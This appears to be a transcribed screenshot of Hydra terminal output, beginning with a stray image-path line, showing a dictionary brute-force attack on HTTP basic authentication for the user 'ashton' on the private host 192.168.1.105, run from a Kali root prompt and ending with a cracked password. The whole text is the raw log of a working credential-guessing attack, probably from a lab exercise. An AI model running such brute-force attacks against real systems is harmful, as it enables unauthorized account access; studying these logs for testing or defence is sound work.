 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-05 1
6:03:17
root@Kali:~#